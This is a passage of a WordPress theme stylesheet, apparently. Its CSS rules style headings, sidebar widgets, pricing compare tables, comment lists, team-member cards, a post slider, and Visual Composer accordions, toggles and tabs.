.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	background:#f7c51e;
}


/*shortcode heading*/
.ia-heading{
}
.ia-heading h2{
	position:relative;
	margin-bottom:70px;
	text-transform:uppercase;
}
.ia-heading h2.h1{
	font-size:40px;
	margin-bottom:80px;
}
.ia-heading h2 a{
	color:inherit;
}
.ia-heading h2:before{
	content: '';
	position: absolute;
	bottom: -25px;
	left: 0px;
	height: 5px;
	width: 80px;
	max-width: 90%;
	background-color: #f7c51e;
}

.ia-heading.heading-align-center h2{
	text-align:center;
}
.ia-heading.heading-align-center h2:before{
	left: 50%;
	margin-left:-40px;
}
.ia-heading.heading-align-right h2{
	text-align:right;
}
.ia-heading.heading-align-right h2:before{
	left: auto;
	right:0;
}

/*social icon*/
.social-icon{
	width:40px;
	height:40px;
	font-size:14px;
	padding:0;
	line-height:40px;
}

/*Compare table*/
.single-post-content .body-content div[id^="compare-table-"].container { margin-left:-40px; margin-right:-40px;}
.body-content div[id^="compare-table-"].container { margin-top:30px; margin-bottom:30px;}
.body-content div[id^="compare-table-"].container:first-child { margin-top:0;}
.body-content div[id^="compare-table-"].container:last-child { margin-top:0;}
div[id^="compare-table-"].container {line-height:1.5; padding-left:0; padding-right:0; display:block; width:auto; text-align:center;}
.compare-table-wrapper { line-height:1.5; text-align:center; display:inline-block; float:none; vertical-align:top;}
.wpb_wrapper .compare-table-wrapper { padding-left:0; padding-right:0;}
.compare-table-wrapper > .compare-table { background-color:rgba(243,243,243,1.0); padding:25px; padding-top:60px; border-radius:4px}
.compare-table-wrapper .compare-table-title { font-size:24px; font-weight:900; letter-spacing:0; text-transform:uppercase; line-height:1.2; margin-top:-6px; padding-left:20px; padding-right:20px;}
.table-pr{ text-align:center; height:70px;}
.compare-table-wrapper .compare-table-price {font-size:30px; font-weight:bold; letter-spacing:0; line-height:1.6; width:130px; height:130px; border-radius:50%; border:2px solid #fff; margin:0 auto; padding-top:32px; position:absolute; left:50%; margin-left:-65px; background:rgba(243,243,243,1.0);}
.compare-table-wrapper .compare-table-price span:first-child { display:inline-block; padding:0; letter-spacing:0;}
.compare-table-wrapper .compare-table-price span:last-child {font-weight:700; display:block; font-size:14px; font-weight:normal; letter-spacing:0; line-height:1em;}
.compare-table-wrapper .table-options { line-height:1.6; border-bottom:1px solid #FFF; padding:10px 20px 11px 20px;}
.compare-table-wrapper .table-options:last-child { padding-bottom:0; border-bottom:none; padding-top:30px;}
.compare-table-wrapper .table-options .btn { margin-right:0; margin-bottom:0;}
@media(max-width:991px) {
	.body-content div[id^="compare-table-"].container { margin-bottom:0;}
	.compare-table-wrapper {float:left; margin-bottom:30px;}
}
@media(max-width:600px) {
	.body-content div[id^="compare-table-"].container { margin-bottom:30px;}
	.compare-table-wrapper { width:100%; float:none; margin-bottom:30px;}
}
/*Compare table*/

/* Widget */
.widget-title{
	font-family: "Russo One", Times, serif;
	font-size:22px;
	text-transform:uppercase;
	position:relative;
	margin-bottom:60px;
}
.widget-title:before {
	content: '';
	position: absolute;
	bottom: -25px;
	left: 0px;
	height: 5px;
	width: 80px;
	max-width: 90%;
	background-color: #f7c51e;
}
.dark-div .widget-title:before {
	background-color: #eee;
	background-color: rgba(255,255,255,.4);
}
.widget-border .widget-inner{
	border: solid 1px rgba(255,255,255,.25);
	padding: 25px 30px;
}
.boxed.widget .widget-inner{
	background: #f0f0f0;
	padding:27px 30px;
	width:100%;
}
.dark-div .boxed.widget .widget-inner{
	background: rgba(102,102,102,.2)
}
.dark-div .border.widget .widget-inner{
	border: solid 1px rgba(255,255,255,.25);
	padding:27px 30px;
	margin-bottom:30px;
}

.normal-sidebar .widget ul{
	padding-left:0;
}
.normal-sidebar .widget ul li{
	list-style:none;
	vertical-align:bottom;
}
.normal-sidebar .widget ul li:before{
	content: "\25A0";
	display: inline-block;
	line-height: 1;
	font-size: 10px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:10px;
	vertical-align:middle;
}
.dark-div .normal-sidebar .widget ul li:before{
	color:#848484;
}
.normal-sidebar .widget ul li a{
	vertical-align:middle;
}
.normal-sidebar .widget .menu .sub-menu{
	padding-left:15px;
}
.normal-sidebar a{
	transition:all .2s;
	-webkit-transition:all .2s;
}
.widget{
	padding-bottom:30px;
}

#recentcomments{
	margin-top:0;
}
.widget_recent_comments ul#recentcomments li{
	background:#f0f0f0;
	padding:14px 20px;
	margin-bottom:50px;
	position:relative;
	line-height:1.6;
}
.widget_recent_comments a:not(:hover){
	color:#999;
}
.widget_recent_comments ul#recentcomments li:before{
	content:'';
	margin:0;
	position:absolute;
	top:100%;
	left:20px;
	border-top: solid 8px #f0f0f0;
	border-left: solid 6px transparent;
	border-right: solid 6px transparent;
}
.widget_recent_comments ul#recentcomments li .comment-author-link{
	position:absolute;
	bottom: -35px;
	left:20px;
	font-family: "Russo One", Times, serif;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
    font-size: 12px;
	font-weight:normal;
	color:#0f0f0f;
}

.tagcloud a {
	border: 1px solid #f0f0f0;
	background:#f0f0f0;
	padding: 8px 12px;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 10px;
	font-size: 13px !important;
	line-height:1.2em;
	border-radius:0px;
}
.dark-div .tagcloud a {
	border-color:#999;
	background: transparent;
}
.tagcloud a:hover {
	background: #222222;
	color: #ffffff !important;
	border-color: #222222;
}

.widget_nav_menu ul.menu{ margin-top:-5px;}
.widget_nav_menu ul{ padding-left:0}
.widget_nav_menu ul li{list-style:none; border-top:1px solid #eee; border-top: 1px solid rgba(120,120,120,.15); padding-top:10px; padding-bottom:10px}
.widget_nav_menu ul li:before,
.normal-sidebar .widget_nav_menu ul li:before{
	
}
.widget_nav_menu ul li ul li:before,
.normal-sidebar .widget_nav_menu ul li ul li:before{
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f0a9";
	font-size:14px;
	padding-right:8px;
	margin-left:-10px;
	color:#f7c51e;	
}
.widget_nav_menu ul li a{ font-size:14px; font-weight:400; text-transform:uppercase}
.widget_nav_menu ul li ul li a{ font-size:inherit; font-weight:100; text-transform:inherit}
.widget_nav_menu ul li:first-child{ border-top:0; padding-top:0}
.widget_nav_menu ul li ul li:first-child{ border-top:1px solid #eee; border-top: 1px solid rgba(120,120,120,.15); padding-top:10px}

.widget_nav_menu ul li ul{ margin-top:10px}
.widget_nav_menu ul li ul li{ padding-left:10px;}
.widget_nav_menu ul li ul li:last-child{ padding-bottom:0}
.normal-sidebar .widget_nav_menu ul li ul li ul li ul li {
    padding-left: 0px;
}
.normal-sidebar .widget .menu .sub-menu .sub-menu .sub-menu .sub-menu {
    padding-left: 2px;
}
.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    height: 1px;
    overflow: hidden;
    position: absolute!important;
    width: 1px;
    word-wrap: normal!important;
}

.leaf-lastest .item{display: block; width:100%; margin-bottom:30px;}
.leaf-lastest .item:last-child{ margin-bottom:0}
.leaf-details.item-content span{font-size: 10px; text-transform: uppercase; line-height:1.5;}
.leaf-details.item-content{ border-top:0; padding-top:0;}
.leaf-widget-meta{ padding-top:8px; display:block;}
.leaf-details.item-content h5{ margin-bottom:0}
.leaf-lastest .item .thumb{ float:left; margin-right:15px}

.instagram-pics { list-style: none; display: block; margin: 0 -2px 0 -2px; }
.instagram-pics li:before { display: none !important; }
.instagram-pics li { list-style: none;  display: block; float: left; margin: 0; padding : 0px; width: 33.3333%; }
.instagram-pics li a { display: block; float: left; margin: 0 2px 4px 2px; }
.instagram-pics li a:hover { opacity: 0.5; }

/*page heading*/
.page-heading{
	padding-top:173px;
	padding-bottom:83px;
	position:relative;
	overflow:hidden;
}
.page-heading:before{
	content:'';
    height: 280px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 );
}
.page-heading h1{
	position:relative;
	display:inline-block;
}
.page-heading h1:before{
	content:'';
	position:absolute;
	bottom:-10px;
	left:1px;
	height:4px;
	width:140px;
	max-width: 95%;
	background-color:#fff;
	background-color:rgba(255,255,255,.8)
}
@media(max-width:767px){
	.page-heading h1{ font-size: 24px; }
	.page-heading{
		text-align:center;
		padding-top: 143px;
		padding-bottom: 53px;
	}
	.page-heading h1:before {
		left: 50%;
		transform:translateX(-50%);
		-webkit-transform:translateX(-50%);
	}
}
.pathway{
	margin-top:32px;
	font-size:10.4px;
	text-transform:uppercase;
}
.pathway a .fa-home{
	font-size:12px;
	vertical-align:middle;
}
.pathway a{
	color:inherit;
}
/*dropcap*/
.content-dropcap p:first-child:first-letter, .dropcap{
	font-size: 42px;
	background:#f0f0f0;
	border-radius:0;
	float: left;
	margin: 8px 20px 8px 0;
	width:60px;
	text-align:center;
	line-height: 58px;
	padding-top:2px;
	padding-right:3px;
	color:#0f0f0f;
}
body.mac .content-dropcap p:first-child:first-letter, body.mac .dropcap{
	line-height: 58px;
	padding-top: 2px;
}

/*404*/
.banner-404{
	line-height:200px;
	text-align:center;
	font-size:160px;
	display:inline-block;
	margin:10px 0 30px;
	position:relative;
}
.banner-404:after{
	content:'';
	position:absolute;
	bottom: 5px;
	left:50%;
	margin-left:-40px;
	width:80px;
	height:4px;
	background:rgba(0,0,0,.1)
}

/*single post*/
.content-image{
	text-align:center;
	margin-bottom:30px;
}
#content img{
	max-width:100%;
	height:auto;
}
.single-post-meta{
	background:#f0f0f0;
	padding: 12px 20px 6px 88px;
	margin-bottom:50px;
	margin-top:30px;
	position:relative;
	overflow:hidden;
}
.single-post-meta:before {
    content: "";
    display: inline-block;
    height: 195px;
    width: 85px;
    position: absolute;
    top: -22px;
    left: -42px;
    background: #0f0f0f;
    color: #fff;
    -ms-transform: rotate(20deg);
    -webkit-transform: rotate(20deg);
    transform: rotate(20deg);
}
.single-post-meta:after {
    content: "\f0f6";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 22px;
    left: 21px;
    color: #f7c51e;
}
.single-post-meta-inner{
	white-space:nowrap;
	overflow: auto;
	padding-right:30px;
}
.inner-gradient{
	content:'';
	display:block;
	position:absolute;
	top:0;
	right:20px;
	height:100%;
	width:30px;
	background: -moz-linear-gradient(left,  rgba(240,240,240,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-linear-gradient(left,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to right,  rgba(240,240,240,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f0f0f0', endColorstr='#f0f0f0',GradientType=1 );
}
.single-post-meta a{
	color:inherit;
}
.single-post-meta .media{
	display:inline-block;
	vertical-align:top;
	margin-top:0;
	margin-right:25px;
	margin-left:5px;
}
.single-post-meta .media:last-child{ margin-right:0; }
.single-post-meta .media>.pull-left {
	margin-right: 8px;
	font-size:14px;
	line-height:22px;
	color:#999;
}
@media(max-width:768px){
.single-post-meta .media-body {
	overflow:visible;
}
}

.single-post-share{
	border-bottom: solid 3px #f0f0f0;
    padding-bottom: 50px;
    margin-bottom: 50px;
}

.about-author{
	border-bottom: solid 3px #f0f0f0;
    padding-bottom: 40px;
    margin-bottom: 50px;
}
.author-avatar{
	width:100px;
	height:100px;
	float:left;
	margin-bottom:10px;
}
.avatar, .author-current .avatar, .author-avatar .avatar, .avatar-wrap .avatar, .avatar.photo{ margin-left:0; }
.author-info{
	margin-left:130px;
}
.author-info h4 a{
	color:inherit;
	font-size:20px;
}

.single-post-navigation{padding:0 15px;margin-bottom:20px; border-bottom: solid 1px #ddd; border-top: solid 1px #ddd;}
.single-post-navigation-item{ padding: 15px 0;}
.single-post-navigation-item a.pull-right{text-align:right;}
.single-post-navigation-item h4{font-size:15px; line-height:20px; margin:0; overflow:hidden; text-overflow: ellipsis;}
.single-post-navigation-item .single-post-navigation-item-content{float:none;margin:0;}
.single-post-navigation-item i{font-size:16px;}
.single-post-navigation-item .fa-angle-left{ margin-right:5px; }
.single-post-navigation-item .fa-angle-right{ margin-left:5px; }
.single-post-navigation-item a, .single-post-navigation-item a:hover span{color:inherit;}
.single-post-navigation-item a:hover{text-decoration:none;}
.single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i{color:#f7c51e;}
@media(max-width:767px){
	.single-post-navigation .row{margin:0}
	.single-post-navigation-item{width:100%;padding:20px 0 20px;}
	.single-post-navigation-item:first-child{border-right:none; border-bottom: solid 1px #e7e7e7;}
	.single-post-navigation-item:last-child{border-left:none;}
}
.single-post-navigation-item.no-border{border:none;}

/*single attachment*/
.attachment-content h2{
	word-break:break-all;
}
.attachment-content .simple-navigation-item i {
	font-size: 14px;
	margin-top: 6px;
}
.attachment-content .simple-navigation-item {
	padding-top: 10px;
	padding-bottom: 5px;
}
.attachment-content .simple-navigation-item h4 {
	font-size: 10px;
	margin-top: 4px;
}
.attachment-content .simple-navigation-item .simple-navigation-item-content {
	margin: 0 12px;
}


/*comment form*/
.author-current {
	float: left;
	display: table-cell;
	width: 80px;
	height: 80px;
	overflow: hidden;
	margin: 0px 20px 0 0;
}
.comment-respond .comment-form {
	margin-left: 101px;
}
.comment-respond textarea {
	width: 100%;
	height: 80px;
	transition:background .2s;
}
.cm-form-info.cm_show {
	height: auto/*51px*/;
	transition: all ease 0.1s;
}
.comment-respond p.form-submit {
}
.comment-respond p.form-submit {
	height: 50px;
	transition: all ease 0.1s;
}
.comment-respond .form-submit #comment-submit {
	float: right;
}
.commentlist, .comment-list {
	list-style: none;
	padding: 0;
	border-bottom: solid 3px #f0f0f0;
	margin-bottom: 50px;

}
.commentlist li, .comment-list li {
	padding-left: 0;
	list-style:none;
}
article.comment, li.comment .comment-body {
	display: table;
	width: 100%;
}
article.comment .avatar-wrap {
	/*display: table-cell;
	padding: 0 35px 0 0;*/
	width: 80px;
}
.comment-content{
	border-radius: 3px;
	padding: 0 20px;
	min-height:50px;
}
.comment-content p{
	margin-bottom:0;
	line-height:1.8;
}
.commentlist .comment-respond .comment-form{margin-left: 100px;}
article.comment .comment-meta {
	display: table-cell;
	vertical-align: top;
	width: 100%;
	padding-bottom: 40px;
}
article.comment .comment-edit {
	display: block;
	width: 100%;
	padding:0 0 10px 20px;
	font-size:10px;
}
article.comment .edit-link{
	margin:0 0 0 10px;
	display:inline;
}
article.comment .comment-reply-link {
	float: right;
	margin-left: 20px;
	text-transform:uppercase;
}
.comment-edit time{ float:right;text-transform: uppercase;}
.comment-edit cite{ text-transform:uppercase}
.comments-area .count-title{padding-top:0; margin-bottom:26px;}
.comments-area .count-title:empty{margin-bottom:15px;}
.comment-author-field input{ width:100%}
.comment-form-comment{ margin-bottom:15px}
.comment-author-field p{ margin-bottom:20px}
.commentlist ul.children{ padding-left:60px}
@media(max-width:767px){
	.author-current {
		width: 50px;
		height: 50px;
	}
	.comment-respond .comment-form,
	.commentlist .comment-respond .comment-form {
		margin-left: 71px;
	}
	article.comment .avatar-wrap {
		width: 50px;
	}
	.commentlist ul.children{ padding-left:30px}
	.commentlist ul.children ul.children{ padding-left:15px}
	.comment-edit time {float: left; width:100%;}
}
.comment-nav-below{
	margin-top:-20px;
	margin-bottom:40px;
}
.page-comment{
	margin-top:40px;
}
/*facebook old comment list*/
ol li.comment{
	margin-bottom:20px;
}
ol li.comment .comment-author {
	width: 70px;
	float:left;
	font-size:10px;
	line-height: 1.5;
	word-break: break-word;
}
ol li.comment .says{ display:none; }
ol li.comment .comment-body > p{
	margin-left:80px;
	padding: 10px 15px;
	background:#f6f6f6;
}
ol li.comment .comment-body .comment-meta{
	font-size:10px;
	text-transform:uppercase;
	color: inherit;
	float:right;
	background:#f6f6f6;
	padding: 12px 15px 5px 20px;
}
ol li.comment .comment-body .comment-meta a{
	color: inherit;
}


/*member shortcode*/
.leaf-member{
	margin-bottom:30px;
	-webkit-perspective: 2000;
	-moz-perspective: 2000;
	perspective: 2000;
}
.leaf-member-image{
	display:block;
	width:100%;
	height:165px;
	overflow:hidden;
	background-color:#222;
	background-size:cover;
	background-position:center;
	text-indent:-9999px;
	margin-bottom:30px;
	-webkit-transition: 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition: 0.6s;
	-moz-transform-style: preserve-3d;
	transition: 0.6s;
	transform-style: preserve-3d;
}
.leaf-member-info{
	height:165px;
	position:relative;
}
.leaf-member-info:after {
	position:absolute;
	top: -10px;
	left: 50%;
	margin-left:-8px;
    content: '';
	display: block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 8px 10px 8px;
	border-color: transparent transparent #f7c51e transparent;
}
.leaf-member-info:before {
    content: '';
    display: inline-block;
    height: 100%;
    width: 0;
    margin-right: -4px;
    vertical-align: middle;
}
.leaf-member-info-inner {
    width: 100%;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    transition: all .3s ease;
    position: relative;
    z-index: 10;
}
.leaf-member-info .h5{
	color:#222;;
	margin-bottom:5px;
}
.leaf-member-info .small-meta{
	color:#fff;
}
.leaf-member-info ul{
	margin:0;
	height:0;
	overflow:hidden;
	transition:all .2s;
}
.leaf-member:hover .leaf-member-info ul{
	height:25px;
	margin-top:3px;
}
.leaf-member-info ul li a{
	padding:5px;
	font-size: 12px;
}
.leaf-member-info ul li a:hover{
	color:#222;
}
.leaf-member:hover .leaf-member-image{
	-webkit-filter: grayscale(1);
	filter: grayscale(1);
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
@media(min-width:768px){
.leaf-member.thumb-bottom{
	position:relative;
	min-height:360px;
}
.leaf-member.thumb-bottom .leaf-member-image{
	position:absolute;
	top: 195px;
	margin-bottom:0;
}
.leaf-member.thumb-bottom .leaf-member-info:after {
	top:auto;
	bottom: -10px;
	border-width: 10px 8px 0 8px;
	border-color: #f7c51e transparent transparent transparent;
}
}

/*post slider*/
.slider-item-content{
	position:relative;
	max-height:98vh;
	overflow:hidden;
}
.slider-thumbnail{
	position:relative;
}
.slider-thumbnail img{
	width:100%;
	height:auto;
}
.slider-thumbnail a:before {
    content: '';
    height: 96%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.9) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#bf000000',GradientType=0 );
}
.post-slider-overlay{
	position:absolute;
	top:50%;
	left:10px;
	right:10px;
	text-align:center;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	z-index:9;
	padding: 10px 10%;
	max-height:100%;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.owl-item.active .post-slider-overlay{
	opacity:1;
}
.post-slider-title{
	margin-bottom:55px;
	position:relative;
	
	opacity:0;
	transform:translateX(-200px);
	transition: .4s .6s;
}
.post-slider-title:before {
	position:absolute;
	content:'';
    bottom: -30px;
    left: 50%;
    height: 4px;
    width: 140px;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    background-color: #fff;
    background-color: rgba(255,255,255,.8);
	
	opacity:0;
	transition: .4s .8s;
}
.post-slider-overlay .small, .post-slider-overlay .small .price{
	font-size:16px;
}
.post-slider-overlay .small{
	opacity:0;
	transform:translateX(-200px);
	transition: .4s .9s;
}
.slider-cats{
	margin-bottom:22px;
	opacity:0;
	transform:translateX(-200px);
	transition: .4s .4s;
}
.slider-cats > span:not(:first-child):not(:nth-child(2)):not(:nth-child(3)){
	display:none;
}
.slider-event-meta.heading-event-meta{
	position:absolute;
	bottom:0;
	padding:0 10%;
	margin-bottom:0;
	margin-top:0;
	text-align:center;
	
	opacity:0;
	transform:translateY(100px);
	transition: .4s .9s;
}
.post-slider-carousel{
	position:relative;
}
.post-slider-carousel .owl-controls{
	margin:0;
}
.post-slider-carousel .owl-pagination{
	position:absolute;
	bottom:0px;
	right:12px;
	opacity:0;
	transition:.2s;
}
.post-slider-carousel:hover .owl-pagination{
	opacity:1;
}
@media(max-width:767px){
.post-slider-carousel .owl-pagination{
	opacity:1;
}
}
.post-slider-carousel .owl-controls .owl-page span{
	background: rgba(204,204,204,.5);
	width:6px;
	height:6px;
}
.owl-item.active .post-slider-title,
.owl-item.active .slider-cats,
.owl-item.active .slider-event-meta.heading-event-meta,
.owl-item.active .post-slider-overlay .small{
	transform:translate(0,0);
	opacity:1;
}
.owl-item.active .post-slider-title:before{
	transform: translateX(-50%);
	opacity:1;
}
@media(max-width:767px){
.post-slider-title{
	font-size:22px;
	margin-bottom: 35px;
}
.post-slider-title:before {
    bottom: -15px;
    width: 80px;
}
.slider-cats {
	font-size:13px;
    margin-bottom: 10px;
}
.single-page-content .leaf_row:first-child .leaf-post-slider .slider-thumbnail{
	overflow:hidden;
}
.single-page-content .leaf_row:first-child .leaf-post-slider .slider-thumbnail a{
	display:block;
	margin-left:-25%;
	margin-right:-25%;
}
.single-page-content .leaf_row:first-child .leaf-post-slider .post-slider-overlay {
    transform: translateY(-38%);
    -webkit-transform: translateY(-38%);
}
}

/*shortcode from visual composer*/
/*accordion*/
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
	background-color:transparent;
	outline:none;
}
.wpb_accordion_section.group{ background-color:#fff; margin-bottom:10px; border-radius:3px; border:1px solid #eee}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover{
	color:#f7c51e;
	outline:none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
	font-size:18px;
	color:inherit;
	padding:15px 20px 14px;
	line-height:1.44;
	transition:none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{
	background:none;
	right: 5px;
	top: 20px;
	transition:all .4s;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after{
	content:'';
	display:block;
	background:#666;
	width:1px;
	height:13px;
	margin-bottom:-7px;
	transition:all .4s;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after{
	width:13px;
	height:1px;
	margin-top:0;
	margin-left:-6px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
	transform:rotate(45deg) translate(-3px, 3px);
	-webkit-transform:rotate(45deg) translate(1px, 6px);
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after,
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before,
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after {
	background:#f7c51e;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 10px 20px 25px;
}
/*toggle*/
.wpb_wrapper .wpb_toggle, #content .wpb_wrapper h4.wpb_toggle, .wpb_wrapper #content h4.wpb_toggle{
	margin-top:10px;
	outline:none;
	font-size:18px;
	padding:16px 20px 16px;
	background:#fff;
	position:relative;
	transition:all .4s;
	margin-bottom:0;
	border-radius:3px;
	border:1px solid;
	transition:all 1.6s;
	border-color:#eee !important;
}
h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header{font-family: "Russo One", Times, serif;}
#content .wpb_wrapper h4.wpb_toggle:hover{ color:#f7c51e}
#content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active{
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom:0;
	color:#f7c51e;
}
.wpb_wrapper .wpb_toggle:before, .wpb_wrapper .wpb_toggle:after{
	content:'';
	display:block;
	background:#666;
	width:1px;
	height:13px;
	transition:all .4s;
	position:absolute;
	top:20px;
	right:21px;
}
.wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after{ background:#f7c51e}
.wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after{ background:#f7c51e}
.wpb_wrapper .wpb_toggle_content{ background:#fff; border:1px solid #eee; border-top:0}
.wpb_wrapper .wpb_toggle:after{
	width:13px;
	height:1px;
	top:26px;
	right:15px;
}
.wpb_wrapper .wpb_toggle_content {
	padding: 10px 20px 25px;
	margin-top: 0;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;	
}
#content .wpb_wrapper h4.wpb_toggle:first-child{ margin-top:0}
/*Tabs*/
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li {
	background-color: transparent;
}
.wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{
	padding-left:0;
	padding-right:0;
	font-size:17px;
	color:#343434;
}
.wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{ padding-left:15px; padding-right:15px}
.wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child{ padding-left:20px}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover {
	background-color: transparent;
	color:#f7c51e
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover a{
	color:#f7c51e;
	box-shadow: inset 0 -3px 0 #f7c51e;
	transition:all .2s
}
.wpb_wrapper .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, .wpb_wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
	border-radius:3px;
	padding:16px 20px;
	border:1px solid #eee
}
/*Tour*/
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:first-child,
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{ padding-left:0; padding-right:0}
@media (min-width: 480px){
	.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li:hover a,
	.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{box-shadow: inset -3px 0 0 #f7c51e;}
}
.wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{
	padding:10px 20px 8px 20px;
	text-align:right;
	white-space:normal;
	line-height:1.43;
}
.wpb_tour .wpb_tour_next_prev_nav {
	display:none;
}
@media (max-width: 480px){
.vc_responsive #content .wpb_wrapper .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
	margin-bottom: 0;
}
.vc_responsive .wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li, .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li{
	display:block;
	float:none;
	padding-left:0;
	padding-right:0;
}
.vc_responsive .wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child, .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:last-child{
	border-bottom: none;
}
.vc_responsive .wpb_wrapper .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, .wpb_wrapper .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{
	padding:8px 20px;
	text-align:inherit;
}
}
.wpb_text_column .btn{
	margin-top:10px;
}

.wpb_gallery_slides.flexslider {
	border: 0 !important;
	border-radius: 0 !important;
	margin:0 !important;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	bottom: 10px;
}

/*coundown clock*/
.sc_countdown{
	display:inline-block;
}
.countdown-block{
	display:inline-block;
	margin: 0 5px;
	text-align:center;
}
.sc_countdown span{border-radius:3px}
.countdown-number{
	display:block;
	height:50px;
	min-width:50px;
	line-height:50px;
	text-align:center;
	font-size:20px;
	color:#fff;
	padding:0 10px;
}
.countdown-label{
	text-transform:uppercase;
	font-size:10px;
}

.btn.back-to-top{ border-radius: 0;border:solid 1px #eaeaea;}
.box-small a{ border-radius: 0;border:solid 1px rgba(255,255,255,.25);}
#body .text-center.box-small,
.top-sidebar .text-center.box-small,
#bottom-sidebar .text-center.box-small{border-bottom: solid 1px #eaeaea;}
#body .text-center.box-small a,
.top-sidebar .text-center.box-small a,
#bottom-sidebar .text-center.box-small a{ color:#17376e; background-color:#fff; border: solid 1px #eaeaea;}
#body .text-center.box-small a:hover,
.top-sidebar .text-center.box-small a:hover,
#bottom-sidebar .text-center.box-small a:hover{ color:#fff; background-color:#17376e}

/*facebook comment*/
.comment-respond .fb-comments{ margin-left:0px; width:100%;}
.comment-respond .fb-comments > span, .comment-respond .fb-comments iframe { width:100%; min-width:100%;}

/*------------
